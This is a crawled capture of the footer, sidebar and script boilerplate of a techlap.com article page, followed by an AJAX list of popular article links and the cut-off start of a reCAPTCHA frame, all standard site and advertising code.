data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_3b9 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_tag\":\"designs\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 668
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vww0d324tmid
body_size: 48870
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 